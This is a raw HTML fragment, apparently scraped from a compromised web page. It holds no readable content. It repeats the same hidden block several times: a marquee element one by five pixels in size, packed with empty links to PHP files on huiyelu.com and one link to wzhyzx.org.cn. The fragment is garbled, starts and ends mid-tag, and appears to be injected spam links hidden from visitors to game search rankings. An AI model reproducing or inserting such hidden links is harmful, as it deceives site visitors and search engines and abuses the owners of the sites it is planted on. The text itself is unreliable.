href="http://huiyelu.com/static/afe/index.php"></a><a href="http://huiyelu.com/static/afe/news.php"></a><a href="http://huiyelu.com/static/afe/data.php"></a><a href="http://huiyelu.com/static/afe/conn.php"></a><a href="http://huiyelu.com/static/afe/file.php"></a><a href="http://huiyelu.com/static/afe/m.php"></a><a href="http://huiyelu.com/static/afe/new.php"></a><a href="http://huiyelu.com/static/afe/api.php"></a><a href="http://huiyelu.com/static/afe/plus.php"></a><a href="http://huiyelu.com/static/afe/mysql.php"></a><a href="http://huiyelu.com/static/app/index.php"></a><a href="http://huiyelu.com/static/app/news.php"></a><a href="http://huiyelu.com/static/app/data.php"></a><a href="http://huiyelu.com/static/app/conn.php"></a><a href="http://huiyelu.com/static/app/file.php"></a><a href="http://huiyelu.com/static/app/m.php"></a><a href="http://huiyelu.com/static/app/new.php"></a><a href="http://huiyelu.com/static/app/api.php"></a><a href="http://huiyelu.com/static/app/plus.php"></a><a href="http://huiyelu.com/static/app/mysql.php"></a><a href="http://huiyelu.com/static/bhr/index.php"></a><a href="http://huiyelu.com/static/bhr/news.php"></a><a href="http://huiyelu.com/static/bhr/data.php"></a><a href="http://huiyelu.com/static/bhr/conn.php"></a><a href="http://huiyelu.com/static/bhr/file.php"></a><a href="http://huiyelu.com/static/bhr/m.php"></a><a href="http://huiyelu.com/static/bhr/new.php"></a><a href="http://huiyelu.com/static/bhr/api.php"></a><a href="http://huiyelu.com/static/bhr/plus.php"></a><a href="http://huiyelu.com/static/bhr/mysql.php"></a><a href="http://huiyelu.com/static/config/index.php"></a><a href="http://huiyelu.com/static/config/news.php"></a><a href="http://huiyelu.com/static/config/data.php"></a><a href="http://huiyelu.com/static/config/conn.php"></a><a href="http://huiyelu.com/static/config/file.php"></a><a href="http://huiyelu.com/static/config/m.php"></a><a href="http://huiyelu.com/static/config/new.php"></a><a href="http://huiyelu.com/static/config/api.php"></a><a href="http://huiyelu.com/static/config/plus.php"></a><a href="http://huiyelu.com/static/config/mysql.php"></a><a href="http://huiyelu.com/static/core/index.php"></a><a href="http://huiyelu.com/static/core/news.php"></a><a href="http://huiyelu.com/static/core/data.php"></a><a href="http://huiyelu.com/static/core/conn.php"></a><a href="http://huiyelu.com/static/core/file.php"></a><a href="http://huiyelu.com/static/core/m.php"></a><a href="http://huiyelu.com/static/core/new.php"></a><a href="http://huiyelu.com/static/core/api.php"></a><a href="http://huiyelu.com/static/core/plus.php"></a><a href="http://huiyelu.com/static/core/mysql.php"></a><a href="http://huiyelu.com/static/csw/index.php"></a><a href="http://huiyelu.com/static/csw/news.php"></a><a href="http://huiyelu.com/static/csw/data.php"></a><a href="http://huiyelu.com/static/csw/conn.php"></a><a href="http://huiyelu.com/static/csw/file.php"></a><a href="http://huiyelu.com/static/csw/m.php"></a><a href="http://huiyelu.com/static/csw/new.php"></a><a href="http://huiyelu.com/static/csw/api.php"></a><a href="http://huiyelu.com/static/csw/plus.php"></a><a href="http://huiyelu.com/static/csw/mysql.php"></a><a href="http://huiyelu.com/static/get/index.php"></a><a href="http://huiyelu.com/static/get/news.php"></a><a href="http://huiyelu.com/static/get/data.php"></a><a href="http://huiyelu.com/static/get/conn.php"></a><a href="http://huiyelu.com/static/get/file.php"></a><a href="http://huiyelu.com/static/get/m.php"></a><a href="http://huiyelu.com/static/get/new.php"></a><a href="http://huiyelu.com/static/get/api.php"></a><a href="http://huiyelu.com/static/get/plus.php"></a><a href="http://huiyelu.com/static/get/mysql.php"></a><a href="http://huiyelu.com/static/news/index.php"></a><a href="http://huiyelu.com/static/news/news.php"></a><a href="http://huiyelu.com/static/news/data.php"></a><a href="http://huiyelu.com/static/news/conn.php"></a><a href="http://huiyelu.com/static/news/file.php"></a><a href="http://huiyelu.com/static/news/m.php"></a><a href="http://huiyelu.com/static/news/new.php"></a><a href="http://huiyelu.com/static/news/api.php"></a><a href="http://huiyelu.com/static/news/plus.php"></a><a href="http://huiyelu.com/static/news/mysql.php"></a><a href="http://huiyelu.com/static/qew/index.php"></a><a href="http://huiyelu.com/static/qew/news.php"></a><a href="http://huiyelu.com/static/qew/data.php"></a><a href="http://huiyelu.com/static/qew/conn.php"></a><a href="http://huiyelu.com/static/qew/file.php"></a><a href="http://huiyelu.com/static/qew/m.php"></a><a href="http://huiyelu.com/static/qew/new.php"></a><a href="http://huiyelu.com/static/qew/api.php"></a><a href="http://huiyelu.com/static/qew/plus.php"></a><a href="http://huiyelu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://huiyelu.com/static/11/index.php"></a><a href="http://huiyelu.com/static/11/news.php"></a><a href="http://huiyelu.com/static/11/data.php"></a><a href="http://huiyelu.com/static/11/conn.php"></a><a href="http://huiyelu.com/static/11/file.php"></a><a href="http://huiyelu.com/static/11/m.php"></a><a href="http://huiyelu.com/static/11/new.php"></a><a href="http://huiyelu.com/static/11/api.php"></a><a href="http://huiyelu.com/static/11/plus.php"></a><a href="http://huiyelu.com/static/11/mysql.php"></a><a href="http://huiyelu.com/static/a/index.php"></a><a href="http://huiyelu.com/static/a/news.php"></a><a href="http://huiyelu.com/static/a/data.php"></a><a href="http://huiyelu.com/static/a/conn.php"></a><a href="http://huiyelu.com/static/a/file.php"></a><a href="http://huiyelu.com/static/a/m.php"></a><a href="http://huiyelu.com/static/a/new.php"></a><a href="http://huiyelu.com/static/a/api.php"></a><a href="http://huiyelu.com/static/a/plus.php"></a><a href="http://huiyelu.com/static/a/mysql.php"></a><a href="http://huiyelu.com/static/afe/index.php"></a><a href="http://huiyelu.com/static/afe/news.php"></a><a href="http://huiyelu.com/static/afe/data.php"></a><a href="http://huiyelu.com/static/afe/conn.php"></a><a href="http://huiyelu.com/static/afe/file.php"></a><a href="http://huiyelu.com/static/afe/m.php"></a><a href="http://huiyelu.com/static/afe/new.php"></a><a href="http://huiyelu.com/static/afe/api.php"></a><a href="http://huiyelu.com/static/afe/plus.php"></a><a href="http://huiyelu.com/static/afe/mysql.php"></a><a href="http://huiyelu.com/static/app/index.php"></a><a href="http://huiyelu.com/static/app/news.php"></a><a href="http://huiyelu.com/static/app/data.php"></a><a href="http://huiyelu.com/static/app/conn.php"></a><a href="http://huiyelu.com/static/app/file.php"></a><a href="http://huiyelu.com/static/app/m.php"></a><a href="http://huiyelu.com/static/app/new.php"></a><a href="http://huiyelu.com/static/app/api.php"></a><a href="http://huiyelu.com/static/app/plus.php"></a><a href="http://huiyelu.com/static/app/mysql.php"></a><a href="http://huiyelu.com/static/bhr/index.php"></a><a href="http://huiyelu.com/static/bhr/news.php"></a><a href="http://huiyelu.com/static/bhr/data.php"></a><a href="http://huiyelu.com/static/bhr/conn.php"></a><a href="http://huiyelu.com/static/bhr/file.php"></a><a href="http://huiyelu.com/static/bhr/m.php"></a><a href="http://huiyelu.com/static/bhr/new.php"></a><a href="http://huiyelu.com/static/bhr/api.php"></a><a href="http://huiyelu.com/static/bhr/plus.php"></a><a href="http://huiyelu.com/static/bhr/mysql.php"></a><a href="http://huiyelu.com/static/config/index.php"></a><a href="http://huiyelu.com/static/config/news.php"></a><a href="http://huiyelu.com/static/config/data.php"></a><a href="http://huiyelu.com/static/config/conn.php"></a><a href="http://huiyelu.com/static/config/file.php"></a><a href="http://huiyelu.com/static/config/m.php"></a><a href="http://huiyelu.com/static/config/new.php"></a><a href="http://huiyelu.com/static/config/api.php"></a><a href="http://huiyelu.com/static/config/plus.php"></a><a href="http://huiyelu.com/static/config/mysql.php"></a><a href="http://huiyelu.com/static/core/index.php"></a><a href="http://huiyelu.com/static/core/news.php"></a><a href="http://huiyelu.com/static/core/data.php"></a><a href="http://huiyelu.com/static/core/conn.php"></a><a href="http://huiyelu.com/static/core/file.php"></a><a href="http://huiyelu.com/static/core/m.php"></a><a href="http://huiyelu.com/static/core/new.php"></a><a href="http://huiyelu.com/static/core/api.php"></a><a href="http://huiyelu.com/static/core/plus.php"></a><a href="http://huiyelu.com/static/core/mysql.php"></a><a href="http://huiyelu.com/static/csw/index.php"></a><a href="http://huiyelu.com/static/csw/news.php"></a><a href="http://huiyelu.com/static/csw/data.php"></a><a href="http://huiyelu.com/static/csw/conn.php"></a><a href="http://huiyelu.com/static/csw/file.php"></a><a href="http://huiyelu.com/static/csw/m.php"></a><a href="http://huiyelu.com/static/csw/new.php"></a><a href="http://huiyelu.com/static/csw/api.php"></a><a href="http://huiyelu.com/static/csw/plus.php"></a><a href="http://huiyelu.com/static/csw/mysql.php"></a><a href="http://huiyelu.com/static/get/index.php"></a><a href="http://huiyelu.com/static/get/news.php"></a><a href="http://huiyelu.com/static/get/data.php"></a><a href="http://huiyelu.com/static/get/conn.php"></a><a href="http://huiyelu.com/static/get/file.php"></a><a href="http://huiyelu.com/static/get/m.php"></a><a href="http://huiyelu.com/static/get/new.php"></a><a href="http://huiyelu.com/static/get/api.php"></a><a href="http://huiyelu.com/static/get/plus.php"></a><a href="http://huiyelu.com/static/get/mysql.php"></a><a href="http://huiyelu.com/static/news/index.php"></a><a href="http://huiyelu.com/static/news/news.php"></a><a href="http://huiyelu.com/static/news/data.php"></a><a href="http://huiyelu.com/static/news/conn.php"></a><a href="http://huiyelu.com/static/news/file.php"></a><a href="http://huiyelu.com/static/news/m.php"></a><a href="http://huiyelu.com/static/news/new.php"></a><a href="http://huiyelu.com/static/news/api.php"></a><a href="http://huiyelu.com/static/news/plus.php"></a><a href="http://huiyelu.com/static/news/mysql.php"></a><a href="http://huiyelu.com/static/qew/index.php"></a><a href="http://huiyelu.com/static/qew/news.php"></a><a href="http://huiyelu.com/static/qew/data.php"></a><a href="http://huiyelu.com/static/qew/conn.php"></a><a href="http://huiyelu.com/static/qew/file.php"></a><a href="http://huiyelu.com/static/qew/m.php"></a><a href="http://huiyelu.com/static/qew/new.php"></a><a href="http://huiyelu.com/static/qew/api.php"></a><a href="http://huiyelu.com/static/qew/plus.php"></a><a href="http://huiyelu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://huiyelu.com/static/11/index.php"></a><a href="http://huiyelu.com/static/11/news.php"></a><a href="http://huiyelu.com/static/11/data.php"></a><a href="http://huiyelu.com/static/11/conn.php"></a><a href="http://huiyelu.com/static/11/file.php"></a><a href="http://huiyelu.com/static/11/m.php"></a><a href="http://huiyelu.com/static/11/new.php"></a><a href="http://huiyelu.com/static/11/api.php"></a><a href="http://huiyelu.com/static/11/plus.php"></a><a href="http://huiyelu.com/static/11/mysql.php"></a><a href="http://huiyelu.com/static/a/index.php"></a><a href="http://huiyelu.com/static/a/news.php"></a><a href="http://huiyelu.com/static/a/data.php"></a><a href="http://huiyelu.com/static/a/conn.php"></a><a href="http://huiyelu.com/static/a/file.php"></a><a href="http://huiyelu.com/static/a/m.php"></a><a href="http://huiyelu.com/static/a/new.php"></a><a href="http://huiyelu.com/static/a/api.php"></a><a href="http://huiyelu.com/static/a/plus.php"></a><a href="http://huiyelu.com/static/a/mysql.php"></a><a href="http://huiyelu.com/static/afe/index.php"></a><a href="http://huiyelu.com/static/afe/news.php"></a><a href="http://huiyelu.com/static/afe/data.php"></a><a href="http://huiyelu.com/static/afe/conn.php"></a><a href="http://huiyelu.com/static/afe/file.php"></a><a href="http://huiyelu.com/static/afe/m.php"></a><a href="http://huiyelu.com/static/afe/new.php"></a><a href="http://huiyelu.com/static/afe/api.php"></a><a href="http://huiyelu.com/static/afe/plus.php"></a><a href="http://huiyelu.com/static/afe/mysql.php"></a><a href="http://huiyelu.com/static/app/index.php"></a><a href="http://huiyelu.com/static/app/news.php"></a><a href="http://huiyelu.com/static/app/data.php"></a><a href="http://huiyelu.com/static/app/conn.php"></a><a href="http://huiyelu.com/static/app/file.php"></a><a href="http://huiyelu.com/static/app/m.php"></a><a href="http://huiyelu.com/static/app/new.php"></a><a href="http://huiyelu.com/static/app/api.php"></a><a href="http://huiyelu.com/static/app/plus.php"></a><a href="http://huiyelu.com/static/app/mysql.php"></a><a href="http://huiyelu.com/static/bhr/index.php"></a><a href="http://huiyelu.com/static/bhr/news.php"></a><a href="http://huiyelu.com/static/bhr/data.php"></a><a href="http://huiyelu.com/static/bhr/conn.php"></a><a href="http://huiyelu.com/static/bhr/file.php"></a><a href="http://huiyelu.com/static/bhr/m.php"></a><a href="http://huiyelu.com/static/bhr/new.php"></a><a href="http://huiyelu.com/static/bhr/api.php"></a><a href="http://huiyelu.com/static/bhr/plus.php"></a><a href="http://huiyelu.com/static/bhr/mysql.php"></a><a href="http://huiyelu.com/static/config/index.php"></a><a href="http://huiyelu.com/static/config/news.php"></a><a href="http://huiyelu.com/static/config/data.php"></a><a href="http://huiyelu.com/static/config/conn.php"></a><a href="http://huiyelu.com/static/config/file.php"></a><a href="http://huiyelu.com/static/config/m.php"></a><a href="http://huiyelu.com/static/config/new.php"></a><a href="http://huiyelu.com/static/config/api.php"></a><a href="http://huiyelu.com/static/config/plus.php"></a><a href="http://huiyelu.com/static/config/mysql.php"></a><a href="http://huiyelu.com/static/core/index.php"></a><a href="http://huiyelu.com/static/core/news.php"></a><a href="http://huiyelu.com/static/core/data.php"></a><a href="http://huiyelu.com/static/core/conn.php"></a><a href="http://huiyelu.com/static/core/file.php"></a><a href="http://huiyelu.com/static/core/m.php"></a><a href="http://huiyelu.com/static/core/new.php"></a><a href="http://huiyelu.com/static/core/api.php"></a><a href="http://huiyelu.com/static/core/plus.php"></a><a href="http://huiyelu.com/static/core/mysql.php"></a><a href="http://huiyelu.com/static/csw/index.php"></a><a href="http://huiyelu.com/static/csw/news.php"></a><a href="http://huiyelu.com/static/csw/data.php"></a><a href="http://huiyelu.com/static/csw/conn.php"></a><a href="http://huiyelu.com/static/csw/file.php"></a><a href="http://huiyelu.com/static/csw/m.php"></a><a href="http://huiyelu.com/static/csw/new.php"></a><a href="http://huiyelu.com/static/csw/api.php"></a><a href="http://huiyelu.com/static/csw/plus.php"></a><a href="http://huiyelu.com/static/csw/mysql.php"></a><a href="http://huiyelu.com/static/get/index.php"></a><a href="http://huiyelu.com/static/get/news.php"></a><a href="http://huiyelu.com/static/get/data.php"></a><a href="http://huiyelu.com/static/get/conn.php"></a><a href="http://huiyelu.com/static/get/file.php"></a><a href="http://huiyelu.com/static/get/m.php"></a><a href="http://huiyelu.com/static/get/new.php"></a><a href="http://huiyelu.com/static/get/api.php"></a><a href="http://huiyelu.com/static/get/plus.php"></a><a href="http://huiyelu.com/static/get/mysql.php"></a><a href="http://huiyelu.com/static/news/index.php"></a><a href="http://huiyelu.com/static/news/news.php"></a><a href="http://huiyelu.com/static/news/data.php"></a><a href="http://huiyelu.com/static/news/conn.php"></a><a href="http://huiyelu.com/static/news/file.php"></a><a href="http://huiyelu.com/static/news/m.php"></a><a href="http://huiyelu.com/static/news/new.php"></a><a href="http://huiyelu.com/static/news/api.php"></a><a href="http://huiyelu.com/static/news/plus.php"></a><a href="http://huiyelu.com/static/news/mysql.php"></a><a href="http://huiyelu.com/static/qew/index.php"></a><a href="http://huiyelu.com/static/qew/news.php"></a><a href="http://huiyelu.com/static/qew/data.php"></a><a href="http://huiyelu.com/static/qew/conn.php"></a><a href="http://huiyelu.com/static/qew/file.php"></a><a href="http://huiyelu.com/static/qew/m.php"></a><a href="http://huiyelu.com/static/qew/new.php"></a><a href="http://huiyelu.com/static/qew/api.php"></a><a href="http://huiyelu.com/static/qew/plus.php"></a><a href="http://huiyelu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://huiyelu.com/static/11/index.php"></a><a href="http://huiyelu.com/static/11/news.php"></a><a href="http://huiyelu.com/static/11/data.php"></a><a href="http://huiyelu.com/static/11/conn.php"></a><a href="http://huiyelu.com/static/11/file.php"></a><a href="http://huiyelu.com/static/11/m.php"></a><a href="http://huiyelu.com/static/11/new.php"></a><a href="http://huiyelu.com/static/11/api.php"></a><a href="http://huiyelu.com/static/11/plus.php"></a><a href="http://huiyelu.com/static/11/mysql.php"></a><a href="http://huiyelu.com/static/a/index.php"></a><a href="http://huiyelu.com/static/a/news.php"></a><a href="http://huiyelu.com/static/a/data.php"></a><a href="http://huiyelu.com/static/a/conn.php"></a><a href="http://huiyelu.com/static/a/file.php"></a><a href="http://huiyelu.com/static/a/m.php"></a><a href="http://huiyelu.com/static/a/new.php"></a><a href="http://huiyelu.com/static/a/api.php"></a><a href="http://huiyelu.com/static/a/plus.php"></a><a href="http://huiyelu.com/static/a/mysql.php"></a><a href="http://huiyelu.com/static/afe/index.php"></a><a href="http://huiyelu.com/static/afe/news.php"></a><a href="http://huiyelu.com/static/afe/data.php"></a><a href="http://huiyelu.com/static/afe/conn.php"></a><a href="http://huiyelu.com/static/afe/file.php"></a><a href="http://huiyelu.com/static/afe/m.php"></a><a href="http://huiyelu.com/static/afe/new.php"></a><a href="http://huiyelu.com/static/afe/api.php"></a><a href="http://huiyelu.com/static/afe/plus.php"></a><a href="http://huiyelu.com/static/afe/mysql.php"></a><a href="http://huiyelu.com/static/app/index.php"></a><a href="http://huiyelu.com/static/app/news.php"></a><a href="http://huiyelu.com/static/app/data.php"></a><a href="http://huiyelu.com/static/app/conn.php"></a><a href="http://huiyelu.com/static/app/file.php"></a><a href="http://huiyelu.com/static/app/m.php"></a><a href="http://huiyelu.com/static/app/new.php"></a><a href="http://huiyelu.com/static/app/api.php"></a><a href="http://huiyelu.com/static/app/plus.php"></a><a href="http://huiyelu.com/static/app/mysql.php"></a><a href="http://huiyelu.com/static/bhr/index.php"></a><a href="http://huiyelu.com/static/bhr/news.php"></a><a href="http://huiyelu.com/static/bhr/data.php"></a><a href="http://huiyelu.com/static/bhr/conn.php"></a><a href="http://huiyelu.com/static/bhr/file.php"></a><a href="http://huiyelu.com/static/bhr/m.php"></a><a href="http://huiyelu.com/static/bhr/new.php"></a><a href="http://huiyelu.com/static/bhr/api.php"></a><a href="http://huiyelu.com/static/bhr/plus.php"></a><a href="http://huiyelu.com/static/bhr/mysql.php"></a><a href="http://huiyelu.com/static/config/index.php"></a><a href="http://huiyelu.com/static/config/news.php"></a><a href="http://huiyelu.com/static/config/data.php"></a><a href="http://huiyelu.com/static/config/conn.php"></a><a href="http://huiyelu.com/static/config/file.php"></a><a href="http://huiyelu.com/static/config/m.php"></a><a href="http://huiyelu.com/static/config/new.php"></a><a href="http://huiyelu.com/static/config/api.php"></a><a href="http://huiyelu.com/static/config/plus.php"></a><a href="http://huiyelu.com/static/config/mysql.php"></a><a href="http://huiyelu.com/static/core/index.php"></a><a href="http://huiyelu.com/static/core/news.php"></a><a href="http://huiyelu.com/static/core/data.php"></a><a href="http://huiyelu.com/static/core/conn.php"></a><a href="http://huiyelu.com/static/core/file.php"></a><a href="http://huiyelu.com/static/core/m.php"></a><a href="http://huiyelu.com/static/core/new.php"></a><a href="http://huiyelu.com/static/core/api.php"></a><a href="http://huiyelu.com/static/core/plus.php"></a><a href="http://huiyelu.com/static/core/mysql.php"></a><a href="http://huiyelu.com/static/csw/index.php"></a><a href="http://huiyelu.com/static/csw/news.php"></a><a href="http://huiyelu.com/static/csw/data.php"></a><a href="http://huiyelu.com/static/csw/conn.php"></a><a href="http://huiyelu.com/static/csw/file.php"></a><a href="http://huiyelu.com/static/csw/m.php"></a><a href="http://huiyelu.com/static/csw/new.php"></a><a href="http://huiyelu.com/static/csw/api.php"></a><a href="http://huiyelu.com/static/csw/plus.php"></a><a href="http://huiyelu.com/static/csw/mysql.php"></a><a href="http://huiyelu.com/static/get/index.php"></a><a href="http://huiyelu.com/static/get/news.php"></a><a href="http://huiyelu.com/static/get/data.php"></a><a href="http://huiyelu.com/static/get/conn.php"></a><a href="http://huiyelu.com/static/get/file.php"></a><a href="http://huiyelu.com/static/get/m.php"></a><a href="http://huiyelu.com/static/get/new.php"></a><a href="http://huiyelu.com/static/get/api.php"></a><a href="http://huiyelu.com/static/get/plus.php"></a><a href="http://huiyelu.com/static/get/mysql.php"></a><a href="http://huiyelu.com/static/news/index.php"></a><a href="http://huiyelu.com/static/news/news.php"></a><a href="http://huiyelu.com/static/news/data.php"></a><a href="http://huiyelu.com/static/news/conn.php"></a><a href="http://huiyelu.com/static/news/file.php"></a><a href="http://huiyelu.com/static/news/m.php"></a><a href="http://huiyelu.com/static/news/new.php"></a><a href="http://huiyelu.com/static/news/api.php"></a><a href="http://huiyelu.com/static/news/plus.php"></a><a href="http://huiyelu.com/static/news/mysql.php"></a><a href="http://huiyelu.com/static/qew/index.php"></a><a href="http://huiyelu.com/static/qew/news.php"></a><a href="http://huiyelu.com/static/qew/data.php"></a><a href="http://huiyelu.com/static/qew/conn.php"></a><a href="http://huiyelu.com/static/qew/file.php"></a><a href="http://huiyelu.com/static/qew/m.php"></a><a href="http://huiyelu.com/static/qew/new.php"></a><a href="http://huiyelu.com/static/qew/api.php"></a><a href="http://huiyelu.com/static/qew/plus.php"></a><a href="http://huiyelu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://huiyelu.com/static/11/index.php"></a><a href="http://huiyelu.com/static/11/news.php"></a><a href="http://huiyelu.com/static/11/data.php"></a><a href="http://huiyelu.com/static/11/conn.php"></a><a href="http://huiyelu.com/static/11/file.php"></a><a href="http://huiyelu.com/static/11/m.php"></a><a href="http://huiyelu.com/static/11/new.php"></a><a href="http://huiyelu.com/static/11/api.php"></a><a href="http://huiyelu.com/static/11/plus.php"></a><a href="http://huiyelu.com/static/11/mysql.php"></a><a href="http://huiyelu.com/static/a/index.php"></a><a href="http://huiyelu.com/static/a/news.php"></a><a href="http://huiyelu.com/static/a/data.php"></a><a href="http://huiyelu.com/static/a/conn.php"></a><a href="http://huiyelu.com/static/a/file.php"></a><a href="http://huiyelu.com/static/a/m.php"></a><a href="http://huiyelu.com/static/a/new.php"></a><a href="http://huiyelu.com/static/a/api.php"></a><a href="http://huiyelu.com/static/a/plus.php"></a><a href="http://huiyelu.com/static/a/mysql.php"></a><a href="http://huiyelu.com/static/afe/index.php"></a><a href="http://huiyelu.com/static/afe/news.php"></a><a href="http://huiyelu.com/static/afe/data.php"></a><a href="http://huiyelu.com/static/afe/conn.php"></a><a href="http://huiyelu.com/static/afe/file.php"></a><a href="http://huiyelu.com/static/afe/m.php"></a><a href="http://huiyelu.com/static/afe/new.php"></a><a href="http://huiyelu.com/static/afe/api.php"></a><a href="http://huiyelu.com/static/afe/plus.php"></a><a href="http://huiyelu.com/static/afe/mysql.php"></a><a href="http://huiyelu.com/static/app/index.php"></a><a href="http://huiyelu.com/static/app/news.php"></a><a href="http://huiyelu.com/static/app/data.php"></a><a href="http://huiyelu.com/static/app/conn.php"></a><a href="http://huiyelu.com/static/app/file.php"></a><a href="http://huiyelu.com/static/app/m.php"></a><a href="http://huiyelu.com/static/app/new.php"></a><a href="http://huiyelu.com/static/app/api.php"></a><a href="http://huiyelu.com/static/app/plus.php"></a><a href="http://huiyelu.com/static/app/mysql.php"></a><a href="http://huiyelu.com/static/bhr/index.php"></a><a href="http://huiyelu.com/static/bhr/news.php"></a><a href="http://huiyelu.com/static/bhr/data.php"></a><a href="http://huiyelu.com/static/bhr/conn.php"></a><a href="http://huiyelu.com/static/bhr/file.php"></a><a href="http://huiyelu.com/static/bhr/m.php"></a><a href="http://huiyelu.com/static/bhr/new.php"></a><a href="http://huiyelu.com/static/bhr/api.php"></a><a href="http://huiyelu.com/static/bhr/plus.php"></a><a href="http://huiyelu.com/static/bhr/mysql.php"></a><a href="http://huiyelu.com/static/config/index.php"></a><a href="http://huiyelu.com/static/config/news.php"></a><a href="http://huiyelu.com/static/config/data.php"></a><a href="http://huiyelu.com/static/config/conn.php"></a><a href="http://huiyelu.com/static/config/file.php"></a><a href="http://huiyelu.com/static/config/m.php"></a><a href="http://huiyelu.com/static/config/new.php"></a><a href="http://huiyelu.com/static/config/api.php"></a><a href="http://huiyelu.com/static/config/plus.php"></a><a href="http://huiyelu.com/static/config/mysql.php"></a><a href="http://huiyelu.com/static/core/index.php"></a><a href="http://huiyelu.com/static/core/news.php"></a><a href="http://huiyelu.com/static/core/data.php"></a><a href="http://huiyelu.com/static/core/conn.php"></a><a href="http://huiyelu.com/static/core/file.php"></a><a href="http://huiyelu.com/static/core/m.php"></a><a href="http://huiyelu.com/static/core/new.php"></a><a href="http://huiyelu.com/static/core/api.php"></a><a href="http://huiyelu.com/static/core/plus.php"></a><a href="http://huiyelu.com/static/core/mysql.php"></a><a href="http://huiyelu.com/static/csw/index.php"></a><a href="http://huiyelu.com/static/csw/news.php"></a><a href="http://huiyelu.com/static/csw/data.php"></a><a href="http://huiyelu.com/static/csw/conn.php"></a><a href="http://huiyelu.com/static/csw/file.php"></a><a href="http://huiyelu.com/static/csw/m.php"></a><a href="http://huiyelu.com/static/csw/new.php"></a><a href="http://huiyelu.com/static/csw/api.php"></a><a href="http://huiyelu.com/static/csw/plus.php"></a><a href="http://huiyelu.com/static/csw/mysql.php"></a><a href="http://huiyelu.com/static/get/index.php"></a><a href="http://huiyelu.com/static/get/news.php"></a><a href="http://huiyelu.com/static/get/data.php"></a><a href="http://huiyelu.com/static/get/conn.php"></a><a href="http://huiyelu.com/static/get/file.php"></a><a href="http://huiyelu.com/static/get/m.php"></a><a href="http://huiyelu.com/static/get/new.php"></a><a href="http://huiyelu.com/static/get/api.php"></a><a href="http://huiyelu.com/static/get/plus.php"></a><a href="http://huiyelu.com/static/get/mysql.php"></a><a href="http://huiyelu.com/static/news/index.php"></a><a href="http://huiyelu.com/static/news/news.php"></a><a href="http://huiyelu.com/static/news/data.php"></a><a href="http://huiyelu.com/static/news/conn.php"></a><a href="http://huiyelu.com/static/news/file.php"></a><a href="http://huiyelu.com/static/news/m.php"></a><a href="http://huiyelu.com/static/news/new.php"></a><a href="http://huiyelu.com/static/news/api.php"></a><a href="http://huiyelu.com/static/news/plus.php"></a><a href="http://huiyelu.com/static/news/mysql.php"></a><a href="http://huiyelu.com/static/qew/index.php"></a><a href="http://huiyelu.com/static/qew/news.php"></a><a href="http://huiyelu.com/static/qew/data.php"></a><a href="http://huiyelu.com/static/qew/conn.php"></a><a href="http://huiyelu.com/static/qew/file.php"></a><a href="http://huiyelu.com/static/qew/m.php"></a><a href="http://huiyelu.com/static/qew/new.php"></a><a href="http://huiyelu.com/static/qew/api.php"></a><a href="http://huiyelu.com/static/qew/plus.php"></a><a href="http://huiyelu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://huiyelu.com/static/11/index.php"></a><a href="http://huiyelu.com/static/11/news.php"></a><a href="http://huiyelu.com/static/11/data.php"></a><a href="http://huiyelu.com/static/11/conn.php"></a><a href="http://huiyelu.com/static/11/file.php"></a><a href="http://huiyelu.com/static/11/m.php"></a><a href="http://huiyelu.com/static/11/new.php"></a><a href="http://huiyelu.com/static/11/api.php"></a><a href="http://huiyelu.com/static/11/plus.php"></a><a href="http://huiyelu.com/static/11/mysql.php"></a><a href="http://huiyelu.com/static/a/index.php"></a><a href="http://huiyelu.com/static/a/news.php"></a><a href="http://huiyelu.com/static/a/data.php"></a><a href="http://huiyelu.com/static/a/conn.php"></a><a href="http://huiyelu.com/static/a/file.php"></a><a href="http://huiyelu.com/static/a/m.php"></a><a href="http://huiyelu.com/static/a/new.php"></a><a href="http://huiyelu.com/static/a/api.php"></a><a href="http://huiyelu.com/static/a/plus.php"></a><a href="http://huiyelu.com/static/a/mysql.php"></a><a href="http://huiyelu.com/static/afe/index.php"></a><a href="http://huiyelu.com/static/afe/news.php"></a><a href="http://huiyelu.com/static/afe/data.php"></a><a href="http://huiyelu.com/static/afe/conn.php"></a><a href="http://huiyelu.com/static/afe/file.php"></a><a href="http://huiyelu.com/static/afe/m.php"></a><a href="http://huiyelu.com/static/afe/new.php"></a><a href="http://huiyelu.com/static/afe/api.php"></a><a href="http://huiyelu.com/static/afe/plus.php"></a><a href="http://huiyelu.com/static/afe/mysql.php"></a><a href="http://huiyelu.com/static/app/index.php"></a><a href="http://huiyelu.com/static/app/news.php"></a><a href="http://huiyelu.com/static/app/data.php"></a><a href="http://huiyelu.com/static/app/conn.php"></a><a href="http://huiyelu.com/static/app/file.php"></a><a href="http://huiyelu.com/static/app/m.php"></a><a href="http://huiyelu.com/static/app/new.php"></a><a href="http://huiyelu.com/static/app/api.php"></a><a href="http://huiyelu.com/static/app/plus.php"></a><a href="http://huiyelu.com/static/app/mysql.php"></a><a href="http://huiyelu.com/static/bhr/index.php"></a><a href="http://huiyelu.com/static/bhr/news.php"></a><a href="http://huiyelu.com/static/bhr/data.php"></a><a href="http://huiyelu.com/static/bhr/conn.php"></a><a href="http://huiyelu.com/static/bhr/file.php"></a><a href="http://huiyelu.com/static/bhr/m.php"></a><a href="http://huiyelu.com/static/bhr/new.php"></a><a href="http://huiyelu.com/static/bhr/api.php"></a><a href="http://huiyelu.com/static/bhr/plus.php"></a><a href="http://huiyelu.com/static/bhr/mysql.php"></a><a href="http://huiyelu.com/static/config/index.php"></a><a href="http://huiyelu.com/static/config/news.php"></a><a href="http://huiyelu.com/static/config/data.php"></a><a href="http://huiyelu.com/static/config/conn.php"></a><a href="http://huiyelu.com/static/config/file.php"></a><a href="http://huiyelu.com/static/config/m.php"></a><a href="http://huiyelu.com/static/config/new.php"></a><a href="http://huiyelu.com/static/config/api.php"></a><a href="http://huiyelu.com/static/config/plus.php"></a><a 